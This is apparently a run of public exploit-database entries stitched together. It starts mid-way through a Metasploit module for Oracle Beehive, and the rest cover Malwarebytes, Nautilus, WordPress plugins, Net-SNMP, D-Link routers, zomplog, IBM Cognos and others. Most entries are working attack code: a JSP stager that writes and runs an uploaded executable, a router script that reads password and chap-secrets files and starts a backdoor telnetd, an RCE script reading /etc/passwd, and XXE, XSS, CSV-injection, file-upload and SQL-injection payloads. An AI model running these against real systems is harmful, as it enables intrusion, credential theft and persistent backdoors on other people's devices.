ByteArrayOutputStream buf = new ByteArrayOutputStream();
BufferedReader reader = request.getReader();
int tmp;
while ((tmp = reader.read()) != -1) { buf.write(tmp); }
FileOutputStream fostream = new FileOutputStream("#{exe_name}");
buf.writeTo(fostream);
fostream.close();
Runtime.getRuntime().exec("#{exe_name}");
%>|
# Since we're sending it as a GET request, we want to keep it smaller so
# we gsub stuff we don't want.
jsp.gsub!("\n", '')
jsp.gsub!(' ', ' ')
Rex::Text.uri_encode(jsp)
end
# Stager will be found under:
# C:\oracle\product\2.0.1.0.0\beehive_2\j2ee\BEEAPP\applications\voice-servlet\voice-servlet\prompt-qa\
def upload_stager(stager_name, exe_name)
jsp_stager = get_jsp_stager(exe_name)
uri = normalize_uri(target_uri.path, 'voice-servlet', 'prompt-qa', 'showRecxml.jsp')
send_request_cgi({
'method' => 'GET',
'uri' => uri,
'encode_params' => false, # Don't encode %00 for us
'vars_get' => {
'evaluation' => jsp_stager,
'recxml' => "..\\#{stager_name}%00"
}
})
end
# Payload will be found under:
# C:\oracle\product\2.0.1.0.0\beehive_2\j2ee\home\
def upload_payload(stager_name)
uri = normalize_uri(target_uri.path, 'voice-servlet', 'prompt-qa', stager_name)
send_request_cgi({
'method' => 'POST',
'uri' => uri,
'data' => generate_payload_exe(code: payload.encoded)
})
end
def print_status(msg)
super("#{rhost}:#{rport} - #{msg}")
end
end
#####################################################################################
Application: Malwarebytes Antivirus
Platforms: Windows
Versions: 2.2.0.
CVE: No CVE have been assigned
Author: Francis Provencher of COSIG
Twitter: @COSIG_
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
Malwarebytes Anti-Malware (MBAM) is an application for computers running under the Microsoft Windows and Apple OS Xoperating system that finds and removes malware.[3] Made by Malwarebytes Corporation, it was first released in January 2008. It is available in a free version, which scans for and removes malware when started manually, and a paid version, which additionally provides scheduled scans, real-time protection and a flash memory scanner.
(http://www.oracle.com/us/technologies/embedded/025613.htm)
#####################################################################################
============================
2) Report Timeline
============================
2015-11-28: Francis Provencher of COSIG found the issue;
2015-11-30: Francis Provencher of COSIG report vulnerability to Malwarebytes;
2015-12-02: Malwarebytes release a patch for this issue;
#####################################################################################
============================
3) Technical details
============================
When a malformed executable with an invalid integer (-1) in the “SizeOfRawData” in UPX section is parsed by Malwarebytes, a memory corruption occured. Successful exploitation of the vulnerabilities may allow execution of arbitrary code.
#####################################################################################
===========
4) POC
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/38858.exe
* Exploit Title: Gnome Nautilus [Denial of Service]
* Discovery Date: 2015/10/27
* Public Disclosure Date: 2015/12/01
* Exploit Author: Panagiotis Vagenas
* Contact: https://twitter.com/panVagenas
* Vendor Homepage: https://www.gnome.org/
* Software Link: https://wiki.gnome.org/Apps/Nautilus
* Version: 3.16
* Tested on: Ubuntu 14.04, Fedora 22
Description
========================================================================
========
Gnome Nautilus <= v3.16 is vulnerable to DoS attack through a
malicious crafted file.
Details
- ------------------------------------------------------------------------
- --------
A malicious crafted file can be used to perform a DoS attack in
Nautilus. The attacker must have local
access to affected system or convince the victim to download the file
(email, web url etc.). Next time
the victim tries to open the directory that contains the malicious
file, Nautilus crashes without warning.
The file must have a `.jp2` extension and start with the JPEG
signature (`0xFFD8`).
Additional Notes
- ------------------------------------------------------------------------
- --------
This seems to happen every time Nautilus is trying to update the
thumbnail of the file.
In Ubuntu and Fedora process dies with the message:
```
Premature end of JPEG file
JPEG datastream contains no image
```
This vulnerability seems to affect all Nautilus versions prior to 3.16.
PoC
========================================================================
========
1. Create a file without a `.jp2` extension in an affected system
2. Open the file in a hex editor so it start with the JPEG signature
(`0xFFD8`)
3. Rename the file so it has the `.jp2` extension
4. Open directory with Nautilus
5. Nautilus dies without warning
Timeline
========================================================================
========
2015/10/27 - Discovered
2015/10/29 - Vendor notified at security@gnome.org
Solution
========================================================================
========
No official solution yet exists.
Work-around
- ------------------------------------------------------------------------
- --------
Disabling generation of thumbnails for all files, through Nautilus
options, will prevent Nautilus from crashing.
* Exploit Title: WordPress Users Ultra Plugin [Persistence XSS]
* Discovery Date: 2015/10/20
* Public Disclosure Date: 2015/12/01
* Exploit Author: Panagiotis Vagenas
* Contact: https://twitter.com/panVagenas
* Vendor Homepage: http://usersultra.com
* Software Link: https://wordpress.org/plugins/users-ultra/
* Version: 1.5.50
* Tested on: WordPress 4.3.1
* Category: webapps
Description
========================================================================
========
Once a user is registered he can add new subscription packages or
modify existing ones. No data sanitization is
taking place before saving package details in DB. This allows a
malicious user to include JS code in package name
and/or package description.
PoC
========================================================================
========
- - Send a post request to
`http://vuln.site.tld/wp-admin/admin-ajax.php` with data:
`action=package_add_new&p_name=a<script>alert(1)</script>`
- - Visit
`http://vuln.site.tld/wp-admin/admin.php?page=userultra&tab=membership`
as
admin or go to the page that
contains package information at front end.
Timeline
========================================================================
========
2015/10/29 - Vendor notified via email
2015/11/11 - Vendor notified via contact form in his website
2015/11/13 - Vendor notified via support forums at wordpress.org
2015/11/14 - Vendor responded and received report through email
Solution
========================================================================
========
No official solution yet exists.
source: https://www.securityfocus.com/bid/64048/info
Net-SNMP is prone to a remote denial-of-service vulnerability.
Attackers can exploit this issue to cause the SNMPD to crash, exhaust CPU resources or trigger infinite loop; denying service to legitimate users.
Net-SNMP 5.7.1 is vulnerable; other versions may also be affected.
#!/bin/sh
SNMPOPTS="-v1 -c public"
LUCKYSNMPD=$1
SNMPWALKCMD="snmpwalk $SNMPOPTS $LUCKYSNMPD"
SNMPGETCMD="snmpget $SNMPOPTS $LUCKYSNMPD"
SNMPGETNEXTCMD="snmpgetnext $SNMPOPTS $LUCKYSNMPD"
TESTMIB=.1.3.6.1.4.1.8072.2
TESTTELEM=$TESTMIB.5
TESTHDD=$TESTMIB.1.1.2
while true
do
$SNMPGETNEXTCMD $TESTTELEM.1.1.4.1 $TESTTELEM.1.1.4.2 $TESTTELEM.1.1.4.3 $TESTTELEM.1.1.2.1 $TESTTELEM.1.1.4.5 $TESTTELEM.1.1.2.3 $TESTTELEM.1.1.6.1 $TESTTELEM.1.1.2.1 $TESTTELEM.1.1.3.1 $TESTTELEM.1.1.1.2 $TESTTELEM.1.1.1.2 $TESTTELEM.1.1.2.1 $TESTTELEM.1.1.4.1 $TESTTELEM.1.1.2.1 $TESTTELEM.1.1.3.3 $TESTTELEM.1.1.2.1 $TESTTELEM.1.1.8.1 $TESTTELEM.1.1.2.1 $TESTTELEM.1.1.6.1 $TESTTELEM.1.1.2.1
$SNMPGETNEXTCMD $TESTTELEM.1.1.4.1 $TESTTELEM.1.1.2.1 $TESTTELEM.1.1.8.1 $TESTTELEM.1.1.2.1 $TESTTELEM.1.1.4.1 $TESTTELEM.1.1.2.1 $TESTTELEM.1.1.6.1 $TESTTELEM.1.1.2.1 $TESTTELEM.1.1.7.1 $TESTTELEM.1.1.2.1
for i in 1 2 3
do
$SNMPGETNEXTCMD $TESTTELEM.1.1.3 $TESTTELEM.1.1.2 $TESTTELEM.1.1.4 $TESTTELEM.1.1.2 $TESTHDD.4 $TESTHDD.5 $TESTHDD.7 $TESTHDD.5 $TESTHDD.2 $TESTHDD.1 $TESTHDD.4 $TESTHDD.1 $TESTHDD.7 $TESTHDD.1 $TESTHDD.8 $TESTHDD.1 $TESTHDD.14 $TESTHDD.1 $TESTHDD.13 $TESTHDD.1
done
done
* Exploit Title: WordPress Users Ultra Plugin [Blind SQL injection]
* Discovery Date: 2015/10/19
* Public Disclosure Date: 2015/12/01
* Exploit Author: Panagiotis Vagenas
* Contact: https://twitter.com/panVagenas
* Vendor Homepage: http://usersultra.com
* Software Link: https://wordpress.org/plugins/users-ultra/
* Version: 1.5.50
* Tested on: WordPress 4.3.1
* Category: webapps
Description
========================================================================
One can perform an SQL injection attack simply by exploiting the following =
WP ajax actions:
1. `edit_video`
2. `delete_photo`
3. `delete_gallery`
4. `delete_video`
5. `reload_photos`
6. `edit_gallery`
7. `edit_gallery_confirm`
8. `edit_photo`
9. `edit_photo_confirm`
10. `edit_video_confirm`
11. `set_as_main_photo`
12. `sort_photo_list`
13. `sort_gallery_list`
14. `reload_videos`
POST parameters that are exploitable in each action respectively:
1. `video_id`
2. `photo_id`
3. `gal_id`
4. `video_id`
5. `gal_id`
6. `gal_id`
7. `gal_id`
8. `photo_id`
9. `photo_id`
10. `video_id`
11. `photo_id`, `gal_id`
12. `order`
13. `order`
14. `video_id`
In case #7 a user can also change the gallery name, description and visibil=
ity by setting POST parameters `gal_name`, `gal_desc` and `gal_visibility` =
respectively.
In case #8 `photo_id` is first casted to integer and a query to DB is perfo=
rmed. If results are returned then for each result a new query is performed=
without casting the `photo_id` to integer. So if an attacker knows a valid=
video id then it can perform the attack in the second query. This achievab=
le because `<?php (int)'1 and sleep(5)' === 1; ?>
In case #9 a user can also change the photo name, description, tags and cat=
egory by setting POST parameters `photo_name`, `photo_desc`, `photo_tags` a=
nd `photo_category` respectively.
In case #10 a user can also change the video name, unique id and type by se=
tting POST parameters `video_name`, `video_unique_id` and `video_type` resp=
ectively.
Because function wpdb::get_results() and wpdb::query() are in use here, onl=
y one SQL statement can be made per request. This holds severity of the att=
ack low.
In addition all actions are privileged so the user must have an active acco=
unt in vulnerable website, in order to perform the attack.
PoC
========================================================================
Send a post request to `http://my.vulnerable.website.com/wp-admin/admin-aja=
x.php` with data: `action=edit_video&video_id=1 and sleep(5) `
Timeline
========================================================================
2015/10/29 - Vendor notified via email
2015/11/11 - Vendor notified via contact form in his website
2015/11/13 - Vendor notified via support forums at wordpress.org
2015/11/14 - Vendor responded and received report through email
2015/12/08 - Vendor provided new version 1.5.63 which resolves issues
Solution
========================================================================
Upgrade to version 1.5.63
source: https://www.securityfocus.com/bid/64043/info
Multiple D-Link DIR series routers are prone to a local file-disclosure vulnerability because it fails to adequately validate user-supplied input.
Exploiting this vulnerability would allow an attacker to obtain potentially sensitive information from local files on devices running the vulnerable application. This may aid in further attacks.
#!/bin/sh
if [ -z "$1" ]; then
echo "d-link DIR-300 (all), DIR-600 (all), DIR-615 (fw 4.0)";
echo "exploited by AKAT-1, 22733db72ab3ed94b5f8a1ffcde850251fe6f466, c8e74ebd8392fda4788179f9a02bb49337638e7b";
echo "usage: $0 [router address] [telnet port]";
exit 0;
fi;
if [ -z "$2" ]; then
TPORT=3333;
else
TPORT=$2;
fi
UPORT=31337;
echo "Trying $1 ...";
HTTPASSWD=`curl -sS "http://$1/model/__show_info.php?REQUIRE_FILE=/var/etc/httpasswd"; | grep -A1 "<center>" | tail -1 |
sed -e "s/\t//g ; s/^\([^:]*\):\([^:]*\)$/\1\n \2/g"`;
if [ ! -z "$HTTPASSWD" ]; then
L=`echo $HTTPASSWD | cut -d' ' -f1`;
P=`echo $HTTPASSWD | cut -d' ' -f2`;
echo "found username: $L";
echo "found password: $P";
curl -d "ACTION_POST=LOGIN&LOGIN_USER=$L&LOGIN_PASSWD=$P" -sS "http://$1/login.php"; | grep -v "fail"
1>/dev/null;
if [ $? -eq 0 ]; then
curl -sS
"http://$1/tools_system.xgi?random_num=2011.9.22.13.59.33&exeshell=../../../../usr/sbin/iptables -t nat -A PRE_MISC -i
eth0.2 -p tcp --dport $TPORT -j ACCEPT&set/runtime/syslog/sendmail=1" 1>/dev/null;
curl -sS
"http://$1/tools_system.xgi?random_num=2011.9.22.13.59.33&exeshell=../../../../usr/sbin/iptables -t nat -A PRE_MISC -i
eth0.2 -p tcp --dport $UPORT -j ACCEPT&set/runtime/syslog/sendmail=1" 1>/dev/null;
curl -sS
"http://$1/tools_system.xgi?random_num=2011.9.22.13.59.33&exeshell=../../../../usr/sbin/telnetd -p $TPORT -l
/usr/sbin/login -u hacked:me&set/runtime/syslog/sendmail=1" 1>/dev/null;
echo "if you are lucky telnet is listening on $TPORT (hacked:me) ..."
curl -sS "http://$1/logout.php"; 1>/dev/null;
fi
fi
CHAP=`curl -sS "http://$1/model/__show_info.php?REQUIRE_FILE=/etc/ppp/chap-secrets"; | grep -A1 "<center>" | sed -e
"s/<center>//g"`;
if [ ! -z "$CHAP" ]; then
echo "found chap-secrets: $CHAP";
fi
echo "Bye bye.";
exit 0;
#Exploit Title: zomplog 3.9 - Remote Code Execution (RCE)
#Application: zomplog
#Version: v3.9
#Bugs: RCE
#Technology: PHP
#Vendor URL: http://zomp.nl/zomplog/
#Software Link: http://zomp.nl/zomplog/downloads/zomplog/zomplog3.9.zip
#Date of found: 22.07.2023
#Author: Mirabbas Ağalarov
#Tested on: Linux
import requests
#inputs
username=input('username: ')
password=input('password: ')
#urls
login_url="http://localhost/zimplitcms/zimplit.php?action=login"
payload_url="http://localhost/zimplitcms/zimplit.php?action=saveE&file=Zsettings.js"
rename_url="http://localhost/zimplitcms/zimplit.php?action=rename&oldname=Zsettings.js&newname=poc.php"
poc_url="http://localhost/zimplitcms/poc.php"
#login
session = requests.Session()
login_data=f"lang=en&username={username}&password={password}&submit=Start!"
headers={
'Cookie' : 'ZsessionLang=en',
'Content-Type' : 'application/x-www-form-urlencoded',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36'
}
login_req=session.post(login_url,headers=headers,data=login_data)
if login_req.status_code == 200:
print('Login OK')
else:
print('Login promlem.')
exit()
#payload
payload_data="html=ZmaxpicZoomW%2520%253D%2520%2522%2522%253C%253Fphp%2520echo%2520system('cat%2520%252Fetc%252Fpasswd')%253B%253F%253E%2522%253B%2520%250AZmaxpicZoomH%2520%253D%2520%2522150%2522%253B%2520%250AZmaxpicW%2520%253D%2520%2522800%2522%253B%2520%250AZmaxpicH%2520%253D%2520%2522800%2522%253B%2520"
pheaders={
'Content-Type' : 'application/x-www-form-urlencoded',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36'
}
payload_req=session.post(payload_url,headers=pheaders,data=payload_data)
#rename
rename_req=session.get(rename_url)
#poc
poc_req=session.get(poc_url)
print(poc_req.text)
#youtube poc video - https://youtu.be/nn7hieGyCFs
source: https://www.securityfocus.com/bid/63719/info
IBM Cognos Business Intelligence is prone to an information-disclosure vulnerability due to an error when parsing XML external entities.
An attacker can exploit this issue to gain access to sensitive information; this may lead to further attacks.
IBM Cognos Business Intelligence 10.2.1 and prior are vulnerable.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT comments ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" > ]>
<ob:Openbravo xmlns:ob="http://www.example.com"
xmlns:xsi="http://www.example1.com/2001/XMLSchema-instance">
<Product id="C970393BDF6C43E2B030D23482D88EED" identifier="Zumo de Piñ,5L">
<id>C970393BDF6C43E2B030D23482D88EED</id>
<comments>&xxe;</comments>
</Product>
</ob:Openbravo>
# Exploit Title: RosarioSIS 10.8.4 - CSV Injection
# Google Dork:NA
# Exploit Author: Ranjeet Jaiswal#
# Vendor Homepage: https://www.rosariosis.org/
# Software Link: https://gitlab.com/francoisjacquet/rosariosis/-/archive/v10.8.4/rosariosis-v10.8.4.zip
# Affected Version: 10.8.4
# Category: WebApps
# Tested on: Windows 10
#
#
# 1. Vendor Description:
#
# RosarioSIS has been designed to address the most important needs of administrators, teachers, support staff, parents, students, and clerical personnel. However, it also adds many components not typically found in Student Information Systems.
#
# 2. Technical Description:
#
# A CSV Injection (also known as Formula Injection) vulnerability in the RosarioSIS web application with version 10.8.4 allows malicious users to execute malicious payload in csv/xls and redirect authorized user to malicious website.
#
# 3. Proof Of Concept:
3.1. Proof of Concept for CSV injection.
# #Step to reproduce.
Step1:Login in to RosarioSIS 10.8.4
Step2:Go to Periods page
Step3:Add CSV injection redirection payload such as "=HYPERLINK("https://www.google.com","imp")"in the Title field
Step4:click on Save button to save data.
Step5:Go to export tab and export the data
Step6:When user open download Periods.xls file.You will see redirection hyperlink.
Step7:When user click on link ,User will be redirected to Attacker or
malicious website.
# 4. Solution:
Upgrade to latest release of RosarioSIS.
# Exploit Title: mooDating 1.2 - Reflected Cross-site scripting (XSS)
# Exploit Author: CraCkEr aka (skalvin)
# Date: 22/07/2023
# Vendor: mooSocial
# Vendor Homepage: https://moodatingscript.com/
# Software Link: https://demo.moodatingscript.com/home
# Version: 1.2
# Tested on: Windows 10 Pro
# Impact: Manipulate the content of the site
# CVE: CVE-2023-3849, CVE-2023-3848, CVE-2023-3847, CVE-2023-3846, CVE-2023-3843, CVE-2023-3845, CVE-2023-3844
## Greetings
The_PitBull, Raz0r, iNs, SadsouL, His0k4, Hussin X, Mr. SQL , MoizSid09, indoushka
CryptoJob (Twitter) twitter.com/0x0CryptoJob
## Description
The attacker can send to victim a link containing a malicious URL in an email or instant message
can perform a wide variety of actions, such as stealing the victim's session token or login credentials
Path: /matchmakings/question
URL parameter is vulnerable to RXSS
https://website/matchmakings/questiontmili%22%3e%3cimg%20src%3da%20onerror%3dalert(1)%3ew71ch?number=
https://website/matchmakings/question[XSS]?number=
Path: /friends
URL parameter is vulnerable to RXSS
https://website/friendsslty3%22%3e%3cimg%20src%3da%20onerror%3dalert(1)%3er5c3m/ajax_invite?mode=model
https://website/friends[XSS]/ajax_invite?mode=model
Path: /friends/ajax_invite
URL parameter is vulnerable to RXSS
https://website/friends/ajax_invitej7hrg%22%3e%3cimg%20src%3da%20onerror%3dalert(1)%3ef26v4?mode=model
https://website/friends/ajax_invite[XSS]?mode=model
Path: /pages
URL parameter is vulnerable to RXSS
https://website/pagesi3efi%22%3e%3cimg%20src%3da%20onerror%3dalert(1)%3ebdk84/no-permission-role?access_token&=redirect_url=aHR0cHM6Ly9kZW1vLm1vb2RhdGluZ3NjcmlwdC5jb20vbWVldF9tZS9pbmRleC9tZWV0X21l
https://website/pages[XSS]/no-permission-role?access_token&=redirect_url=aHR0cHM6Ly9kZW1vLm1vb2RhdGluZ3NjcmlwdC5jb20vbWVldF9tZS9pbmRleC9tZWV0X21l
Path: /users
URL parameter is vulnerable to RXSS
https://website/userszzjpp%22%3e%3cimg%20src%3da%20onerror%3dalert(1)%3eaycfc/view/108?tab=activity
https://website/user[XSS]/view/108?tab=activity
Path: /users/view
URL parameter is vulnerable to RXSS
https://website/users/viewi1omd%22%3e%3cimg%20src%3da%20onerror%3dalert(1)%3el43yn/108?tab=activity
https://website/users/view[XSS]/108?tab=activity
Path: /find-a-match
URL parameter is vulnerable to RXSS
https://website/find-a-matchpksyk%22%3e%3cimg%20src%3da%20onerror%3dalert(1)%3es9a64?session_popularity=&interest=0&show_search_form=1&gender=2&from_age=18&to_age=45&country_id=1&state_id=5&city_id=&advanced=0
https://website/find-a-match[XSS]?session_popularity=&interest=0&show_search_form=1&gender=2&from_age=18&to_age=45&country_id=1&state_id=5&city_id=&advanced=0
[XSS Payload]: pksyk"><img src=a onerror=alert(1)>s9a6
[-] Done
source: https://www.securityfocus.com/bid/63743/info
Linux Kernel is prone to an information-disclosure vulnerability.
An attacker can exploit this issue to obtain sensitive information like original MAC address; information obtained may aid in other attacks.
Note: This BID was previously titled 'Atheros Wireless Drivers MAC Address Information Disclosure Vulnerability'. The title and technical details have been changed to better reflect the underlying component affected.
#!/usr/bin/python
import logging
logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
from scapy.all import *
import random
# number of times to inject probe for one bit (combat packet loss)
ATTEMPTS_PER_BIT = 6
# time to wait for ACK in seconds
SNIFFTIME = 0.3
def randmac():
mac = [0] * 6
for i in xrange(6):
mac[i] = random.randint(0, 256)
# avoid multicast/broadcast mac
mac[0] = mac[0] & 0xFE
return ":".join([format(byte, '02x') for byte in mac])
def parsemac(macstr):
parts = macstr.replace("-", ":").split(":")
if len(parts) != 6:
raise ValueError("MAC does not consist of 6 parts (separated by : or -)")
return [int(byte, 16) for byte in parts]
def is_ack(p):
return Dot11 in p and p.type == 1 and p.subtype == 13
def find_fixed_bits(s, mac):
# eventually contains the real MAC address
orgmac = [0] * 6
# random MAC address, used as sender, to which the target will send an ACK
srcmac = randmac()
# for all the bits - FIXME: Don't consider H.O. bit of first MAC byte
for i in range(6):
for bit in range(8):
# flip the bit at current position
currbit = mac[i] & (1 << bit)
mac[i] ^= (1 << bit)
# convert modified mac to string
strmac = ":".join([format(byte, '02x') for byte in mac])
print "Probing", strmac, "...",
replied = False
for attempt in range(ATTEMPTS_PER_BIT):
# inject data packet to modified MAC address
packet = Dot11(type="Data", subtype=4, FCfield="from-DS",
addr1=strmac, addr2=srcmac, addr3=strmac)
s.send(RadioTap()/packet)
# Sniff air for ACK to modified MAC
l = sniff(lfilter=lambda p: is_ack(p) and p.addr1 == srcmac, count=1,
timeout=SNIFFTIME, opened_socket=s)
# We we got an ACK, don't need to try again
if len(l) == 1:
replied = True
break
print replied
# If client replied, original bit is different from the one currently set,
# otherwise it's equal to original bit.
if replied:
orgmac[i] |= (~currbit) & (1 << bit)
else:
orgmac[i] |= currbit
# flip bit back to original value
mac[i] ^= (1 << bit)
# Done, return original MAC
return orgmac
if __name__ == "__main__":
if len(sys.argv) != 3:
print "Usage:", sys.argv[0], "interface macaddr"
quit(1)
try:
mac = parsemac(sys.argv[2])
conf.iface = sys.argv[1]
random.seed()
# Open up read/write socket so we don't miss the ACK
L2socket = conf.L2socket
s = L2socket(type=ETH_P_ALL, iface=conf.iface)
# Now find the MAC
orgmac = find_fixed_bits(s, mac)
s.close()
print "\nReal MAC address:", ":".join(format(byte, "02x") for byte in orgmac), "\n"
except ValueError, e:
print "Invalid MAC address:", e
except socket.error, e:
print "Error with provided interface:", e
source: https://www.securityfocus.com/bid/63523/info
The This Way Theme for WordPress is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker can exploit this issue to upload arbitrary code and run it in the context of the web server process. This may facilitate unauthorized access to the application; other attacks are also possible.
<?php
$uploadfile="upl.php";
$ch = curl_init("http://[localcrot]/wp-content/themes/ThisWay/includes/uploadify/upload_settings_image.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
array('Filedata'=>"@$uploadfile"));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
source: https://www.securityfocus.com/bid/63435/info
Course Registration Management System is prone to multiple cross-site scripting and multiple SQL-injection vulnerabilities because it fails to properly sanitize user-supplied input.
Attackers can exploit these issues to execute arbitrary code in the context of the browser, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database; other attacks are also possible.
Course Registration Management System 2.2.1 is vulnerable; other versions may also be affected.
http://example.com/add_user.php (POST - params: work_tel, lastname, email, gmc_reg, job_title, firstname)
http://example.com/login.php (POST - params: username)
http://example.com/auth.php (POST - params: username)
http://example.com/forgotten_password.php
(POST - username)
username='+(SELECT 1 FROM (SELECT SLEEP(25))A)+'
http://example.com/add_user.php
(POST - email)
email='+(SELECT 1 FROM (SELECT SLEEP(25))A)+'
http://example.com/login.php
(POST - username)
username='+(SELECT 1 FROM (SELECT SLEEP(25))A)+




